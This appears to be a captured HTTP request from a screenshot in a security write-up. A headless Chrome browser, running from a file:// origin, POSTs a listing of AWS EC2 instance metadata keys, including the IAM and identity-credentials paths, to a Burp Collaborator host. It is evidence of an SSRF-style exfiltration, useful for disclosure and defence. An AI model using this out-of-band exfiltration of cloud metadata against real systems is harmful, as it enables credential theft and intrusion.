 1 POST / HTTP/1.1
2 Host: 3785e80n5cipba9xo2npdk7v7mdc11.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 290
5 Origin: file://
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/71.0.3563.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10
11 ami-id
12 ami-launch-index
13 ami-manifest-path
14 block-device-mapping/
15 events/
16 hostname
17 iam/
18 identity-credentials/
19 instance-action
20 instance-id
21 instance-life-cycle
22 instance-type
23 local-hostname
24 local-ipv4
25 mac
26 metrics/
27 network/
28 placement/
29 profile
30 public-keys/
31 reservation-id